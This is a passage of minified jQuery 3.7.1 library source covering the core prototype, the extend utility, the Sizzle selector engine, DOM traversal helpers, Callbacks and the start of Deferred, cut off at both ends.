e||"function"==typeof e?n[i.call(e)]||"object":typeof e}var t="3.7.1",l=/HTML$/i,ce=function(e,t){return new ce.fn.init(e,t)};function c(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!v(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function fe(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}ce.fn=ce.prototype={jquery:t,constructor:ce,length:0,toArray:function(){return ae.call(this)},get:function(e){return null==e?ae.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=ce.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return ce.each(this,e)},map:function(n){return this.pushStack(ce.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(ae.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(ce.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(ce.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:oe.sort,splice:oe.splice},ce.extend=ce.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||v(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(ce.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||ce.isPlainObject(n)?n:{},i=!1,a[t]=ce.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},ce.extend({expando:"jQuery"+(t+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==i.call(e))&&(!(t=r(e))||"function"==typeof(n=ue.call(t,"constructor")&&t.constructor)&&o.call(n)===a)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){m(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(c(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},text:function(e){var t,n="",r=0,i=e.nodeType;if(!i)while(t=e[r++])n+=ce.text(t);return 1===i||11===i?e.textContent:9===i?e.documentElement.textContent:3===i||4===i?e.nodeValue:n},makeArray:function(e,t){var n=t||[];return null!=e&&(c(Object(e))?ce.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:se.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!l.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(c(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:le}),"function"==typeof Symbol&&(ce.fn[Symbol.iterator]=oe[Symbol.iterator]),ce.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var pe=oe.pop,de=oe.sort,he=oe.splice,ge="[\\x20\\t\\r\\n\\f]",ve=new RegExp("^"+ge+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ge+"+$","g");ce.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var f=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function p(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}ce.escapeSelector=function(e){return(e+"").replace(f,p)};var ye=C,me=s;!function(){var e,b,w,o,a,T,r,C,d,i,k=me,S=ce.expando,E=0,n=0,s=W(),c=W(),u=W(),h=W(),l=function(e,t){return e===t&&(a=!0),0},f="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",t="(?:\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",p="\\["+ge+"*("+t+")(?:"+ge+"*([*^$|!~]?=)"+ge+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+t+"))|)"+ge+"*\\]",g=":("+t+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+p+")*)|.*)\\)|)",v=new RegExp(ge+"+","g"),y=new RegExp("^"+ge+"*,"+ge+"*"),m=new RegExp("^"+ge+"*([>+~]|"+ge+")"+ge+"*"),x=new RegExp(ge+"|>"),j=new RegExp(g),A=new RegExp("^"+t+"$"),D={ID:new RegExp("^#("+t+")"),CLASS:new RegExp("^\\.("+t+")"),TAG:new RegExp("^("+t+"|[*])"),ATTR:new RegExp("^"+p),PSEUDO:new RegExp("^"+g),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ge+"*(even|odd|(([+-]|)(\\d*)n|)"+ge+"*(?:([+-]|)"+ge+"*(\\d+)|))"+ge+"*\\)|)","i"),bool:new RegExp("^(?:"+f+")$","i"),needsContext:new RegExp("^"+ge+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ge+"*((?:-\\d)?\\d*)"+ge+"*\\)|)(?=[^-]|$)","i")},N=/^(?:input|select|textarea|button)$/i,q=/^h\d$/i,L=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,H=/[+~]/,O=new RegExp("\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\([^\\r\\n\\f])","g"),P=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},M=function(){V()},R=J(function(e){return!0===e.disabled&&fe(e,"fieldset")},{dir:"parentNode",next:"legend"});try{k.apply(oe=ae.call(ye.childNodes),ye.childNodes),oe[ye.childNodes.length].nodeType}catch(e){k={apply:function(e,t){me.apply(e,ae.call(t))},call:function(e){me.apply(e,ae.call(arguments,1))}}}function I(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(V(e),e=e||T,C)){if(11!==p&&(u=L.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return k.call(n,a),n}else if(f&&(a=f.getElementById(i))&&I.contains(e,a)&&a.id===i)return k.call(n,a),n}else{if(u[2])return k.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&e.getElementsByClassName)return k.apply(n,e.getElementsByClassName(i)),n}if(!(h[t+" "]||d&&d.test(t))){if(c=t,f=e,1===p&&(x.test(t)||m.test(t))){(f=H.test(t)&&U(e.parentNode)||e)==e&&le.scope||((s=e.getAttribute("id"))?s=ce.escapeSelector(s):e.setAttribute("id",s=S)),o=(l=Y(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+Q(l[o]);c=l.join(",")}try{return k.apply(n,f.querySelectorAll(c)),n}catch(e){h(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return re(t.replace(ve,"$1"),e,n,r)}function W(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function F(e){return e[S]=!0,e}function $(e){var t=T.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function B(t){return function(e){return fe(e,"input")&&e.type===t}}function _(t){return function(e){return(fe(e,"input")||fe(e,"button"))&&e.type===t}}function z(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&R(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function X(a){return F(function(o){return o=+o,F(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function U(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function V(e){var t,n=e?e.ownerDocument||e:ye;return n!=T&&9===n.nodeType&&n.documentElement&&(r=(T=n).documentElement,C=!ce.isXMLDoc(T),i=r.matches||r.webkitMatchesSelector||r.msMatchesSelector,r.msMatchesSelector&&ye!=T&&(t=T.defaultView)&&t.top!==t&&t.addEventListener("unload",M),le.getById=$(function(e){return r.appendChild(e).id=ce.expando,!T.getElementsByName||!T.getElementsByName(ce.expando).length}),le.disconnectedMatch=$(function(e){return i.call(e,"*")}),le.scope=$(function(){return T.querySelectorAll(":scope")}),le.cssHas=$(function(){try{return T.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}}),le.getById?(b.filter.ID=function(e){var t=e.replace(O,P);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(O,P);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},b.find.CLASS=function(e,t){if("undefined"!=typeof t.getElementsByClassName&&C)return t.getElementsByClassName(e)},d=[],$(function(e){var t;r.appendChild(e).innerHTML="<a id='"+S+"' href='' disabled='disabled'></a><select id='"+S+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||d.push("\\["+ge+"*(?:value|"+f+")"),e.querySelectorAll("[id~="+S+"-]").length||d.push("~="),e.querySelectorAll("a#"+S+"+*").length||d.push(".#.+[+~]"),e.querySelectorAll(":checked").length||d.push(":checked"),(t=T.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),r.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&d.push(":enabled",":disabled"),(t=T.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||d.push("\\["+ge+"*name"+ge+"*="+ge+"*(?:''|\"\")")}),le.cssHas||d.push(":has"),d=d.length&&new RegExp(d.join("|")),l=function(e,t){if(e===t)return a=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!le.sortDetached&&t.compareDocumentPosition(e)===n?e===T||e.ownerDocument==ye&&I.contains(ye,e)?-1:t===T||t.ownerDocument==ye&&I.contains(ye,t)?1:o?se.call(o,e)-se.call(o,t):0:4&n?-1:1)}),T}for(e in I.matches=function(e,t){return I(e,null,null,t)},I.matchesSelector=function(e,t){if(V(e),C&&!h[t+" "]&&(!d||!d.test(t)))try{var n=i.call(e,t);if(n||le.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){h(t,!0)}return 0<I(t,T,null,[e]).length},I.contains=function(e,t){return(e.ownerDocument||e)!=T&&V(e),ce.contains(e,t)},I.attr=function(e,t){(e.ownerDocument||e)!=T&&V(e);var n=b.attrHandle[t.toLowerCase()],r=n&&ue.call(b.attrHandle,t.toLowerCase())?n(e,t,!C):void 0;return void 0!==r?r:e.getAttribute(t)},I.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ce.uniqueSort=function(e){var t,n=[],r=0,i=0;if(a=!le.sortStable,o=!le.sortStable&&ae.call(e,0),de.call(e,l),a){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)he.call(e,n[r],1)}return o=null,e},ce.fn.uniqueSort=function(){return this.pushStack(ce.uniqueSort(ae.apply(this)))},(b=ce.expr={cacheLength:50,createPseudo:F,match:D,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(O,P),e[3]=(e[3]||e[4]||e[5]||"").replace(O,P),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||I.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&I.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return D.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&j.test(n)&&(t=Y(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(O,P).toLowerCase();return"*"===e?function(){return!0}:function(e){return fe(e,t)}},CLASS:function(e){var t=s[e+" "];return t||(t=new RegExp("(^|"+ge+")"+e+"("+ge+"|$)"))&&s(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=I.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(v," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(d,e,t,h,g){var v="nth"!==d.slice(0,3),y="last"!==d.slice(-4),m="of-type"===e;return 1===h&&0===g?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u=v!==y?"nextSibling":"previousSibling",l=e.parentNode,c=m&&e.nodeName.toLowerCase(),f=!n&&!m,p=!1;if(l){if(v){while(u){o=e;while(o=o[u])if(m?fe(o,c):1===o.nodeType)return!1;s=u="only"===d&&!s&&"nextSibling"}return!0}if(s=[y?l.firstChild:l.lastChild],y&&f){p=(a=(r=(i=l[S]||(l[S]={}))[d]||[])[0]===E&&r[1])&&r[2],o=a&&l.childNodes[a];while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if(1===o.nodeType&&++p&&o===e){i[d]=[E,a,p];break}}else if(f&&(p=a=(r=(i=e[S]||(e[S]={}))[d]||[])[0]===E&&r[1]),!1===p)while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if((m?fe(o,c):1===o.nodeType)&&++p&&(f&&((i=o[S]||(o[S]={}))[d]=[E,p]),o===e))break;return(p-=g)===h||p%h==0&&0<=p/h}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||I.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?F(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=se.call(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:F(function(e){var r=[],i=[],s=ne(e.replace(ve,"$1"));return s[S]?F(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:F(function(t){return function(e){return 0<I(t,e).length}}),contains:F(function(t){return t=t.replace(O,P),function(e){return-1<(e.textContent||ce.text(e)).indexOf(t)}}),lang:F(function(n){return A.test(n||"")||I.error("unsupported lang: "+n),n=n.replace(O,P).toLowerCase(),function(e){var t;do{if(t=C?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=ie.location&&ie.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===r},focus:function(e){return e===function(){try{return T.activeElement}catch(e){}}()&&T.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:z(!1),disabled:z(!0),checked:function(e){return fe(e,"input")&&!!e.checked||fe(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return q.test(e.nodeName)},input:function(e){return N.test(e.nodeName)},button:function(e){return fe(e,"input")&&"button"===e.type||fe(e,"button")},text:function(e){var t;return fe(e,"input")&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:X(function(){return[0]}),last:X(function(e,t){return[t-1]}),eq:X(function(e,t,n){return[n<0?n+t:n]}),even:X(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:X(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:X(function(e,t,n){var r;for(r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:X(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=B(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=_(e);function G(){}function Y(e,t){var n,r,i,o,a,s,u,l=c[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=y.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=m.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(ve," ")}),a=a.slice(n.length)),b.filter)!(r=D[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?I.error(e):c(e,s).slice(0)}function Q(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function J(a,e,t){var s=e.dir,u=e.next,l=u||s,c=t&&"parentNode"===l,f=n++;return e.first?function(e,t,n){while(e=e[s])if(1===e.nodeType||c)return a(e,t,n);return!1}:function(e,t,n){var r,i,o=[E,f];if(n){while(e=e[s])if((1===e.nodeType||c)&&a(e,t,n))return!0}else while(e=e[s])if(1===e.nodeType||c)if(i=e[S]||(e[S]={}),u&&fe(e,u))e=e[s]||e;else{if((r=i[l])&&r[0]===E&&r[1]===f)return o[2]=r[2];if((i[l]=o)[2]=a(e,t,n))return!0}return!1}}function K(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Z(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function ee(d,h,g,v,y,e){return v&&!v[S]&&(v=ee(v)),y&&!y[S]&&(y=ee(y,e)),F(function(e,t,n,r){var i,o,a,s,u=[],l=[],c=t.length,f=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)I(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),p=!d||!e&&h?f:Z(f,u,d,n,r);if(g?g(p,s=y||(e?d:c||v)?[]:t,n,r):s=p,v){i=Z(s,l),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(s[l[o]]=!(p[l[o]]=a))}if(e){if(y||d){if(y){i=[],o=s.length;while(o--)(a=s[o])&&i.push(p[o]=a);y(null,s=[],i,r)}o=s.length;while(o--)(a=s[o])&&-1<(i=y?se.call(e,a):u[o])&&(e[i]=!(t[i]=a))}}else s=Z(s===t?s.splice(c,s.length):s),y?y(null,t,s,r):k.apply(t,s)})}function te(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=J(function(e){return e===i},a,!0),l=J(function(e){return-1<se.call(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!=w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[J(K(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return ee(1<s&&K(c),1<s&&Q(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(ve,"$1"),t,s<n&&te(e.slice(s,n)),n<r&&te(e=e.slice(n)),n<r&&Q(e))}c.push(t)}return K(c)}function ne(e,t){var n,v,y,m,x,r,i=[],o=[],a=u[e+" "];if(!a){t||(t=Y(e)),n=t.length;while(n--)(a=te(t[n]))[S]?i.push(a):o.push(a);(a=u(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=E+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==T||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==T||(V(o),n=!C);while(s=v[a++])if(s(o,t||T,n)){k.call(r,o);break}i&&(E=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=pe.call(r));f=Z(f)}k.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&ce.uniqueSort(r)}return i&&(E=h,w=p),c},m?F(r):r))).selector=e}return a}function re(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&Y(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&C&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(O,P),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=D.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(O,P),H.test(o[0].type)&&U(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&Q(o)))return k.apply(n,r),n;break}}}return(l||ne(e,c))(r,t,!C,n,!t||H.test(e)&&U(t.parentNode)||t),n}G.prototype=b.filters=b.pseudos,b.setFilters=new G,le.sortStable=S.split("").sort(l).join("")===S,V(),le.sortDetached=$(function(e){return 1&e.compareDocumentPosition(T.createElement("fieldset"))}),ce.find=I,ce.expr[":"]=ce.expr.pseudos,ce.unique=ce.uniqueSort,I.compile=ne,I.select=re,I.setDocument=V,I.tokenize=Y,I.escape=ce.escapeSelector,I.getText=ce.text,I.isXML=ce.isXMLDoc,I.selectors=ce.expr,I.support=ce.support,I.uniqueSort=ce.uniqueSort}();var d=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&ce(e).is(n))break;r.push(e)}return r},h=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},b=ce.expr.match.needsContext,w=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function T(e,n,r){return v(n)?ce.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?ce.grep(e,function(e){return e===n!==r}):"string"!=typeof n?ce.grep(e,function(e){return-1<se.call(n,e)!==r}):ce.filter(n,e,r)}ce.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?ce.find.matchesSelector(r,e)?[r]:[]:ce.find.matches(e,ce.grep(t,function(e){return 1===e.nodeType}))},ce.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(ce(e).filter(function(){for(t=0;t<r;t++)if(ce.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)ce.find(e,i[t],n);return 1<r?ce.uniqueSort(n):n},filter:function(e){return this.pushStack(T(this,e||[],!1))},not:function(e){return this.pushStack(T(this,e||[],!0))},is:function(e){return!!T(this,"string"==typeof e&&b.test(e)?ce(e):e||[],!1).length}});var k,S=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(ce.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||k,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:S.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof ce?t[0]:t,ce.merge(this,ce.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:C,!0)),w.test(r[1])&&ce.isPlainObject(t))for(r in t)v(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=C.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):v(e)?void 0!==n.ready?n.ready(e):e(ce):ce.makeArray(e,this)}).prototype=ce.fn,k=ce(C);var E=/^(?:parents|prev(?:Until|All))/,j={children:!0,contents:!0,next:!0,prev:!0};function A(e,t){while((e=e[t])&&1!==e.nodeType);return e}ce.fn.extend({has:function(e){var t=ce(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(ce.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&ce(e);if(!b.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&ce.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?ce.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?se.call(ce(e),this[0]):se.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(ce.uniqueSort(ce.merge(this.get(),ce(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),ce.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return d(e,"parentNode")},parentsUntil:function(e,t,n){return d(e,"parentNode",n)},next:function(e){return A(e,"nextSibling")},prev:function(e){return A(e,"previousSibling")},nextAll:function(e){return d(e,"nextSibling")},prevAll:function(e){return d(e,"previousSibling")},nextUntil:function(e,t,n){return d(e,"nextSibling",n)},prevUntil:function(e,t,n){return d(e,"previousSibling",n)},siblings:function(e){return h((e.parentNode||{}).firstChild,e)},children:function(e){return h(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(fe(e,"template")&&(e=e.content||e),ce.merge([],e.childNodes))}},function(r,i){ce.fn[r]=function(e,t){var n=ce.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=ce.filter(t,n)),1<this.length&&(j[r]||ce.uniqueSort(n),E.test(r)&&n.reverse()),this.pushStack(n)}});var D=/[^\x20\t\r\n\f]+/g;function N(e){return e}function q(e){throw e}function L(e,t,n,r){var i;try{e&&v(i=e.promise)?i.call(e).done(t).fail(n):e&&v(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}ce.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},ce.each(e.match(D)||[],function(e,t){n[t]=!0}),n):ce.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){ce.each(e,function(e,t){v(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==x(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return ce.each(arguments,function(e,t){var n;while(-1<(n=ce.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<ce.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},ce.extend({Deferred:function(e){var o=[["notify","progress",ce.Callbacks("memory"),ce.Callbacks("memory"),2],["resolve","done",ce.Callbacks("once memory"),ce.Callbacks("once memory"),0,"resolved"],["reject","fail",ce.Callbacks("once memory"),ce.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var 